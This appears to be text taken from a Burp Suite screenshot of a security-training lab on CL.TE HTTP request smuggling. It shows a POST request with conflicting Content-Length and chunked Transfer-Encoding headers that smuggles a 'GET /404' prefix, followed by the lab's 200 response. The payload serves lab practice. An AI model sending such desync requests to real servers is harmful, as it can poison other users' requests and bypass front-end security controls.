 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a41006c04db8aed814f66b900a700cc.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 39 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11 \r \n
12
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=cIvmmRooycv4eApYBabf7RM2iidHoOrs; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8324
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via differential
responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, confirming a CL.TE vulnerabili
via differential responses
</h2>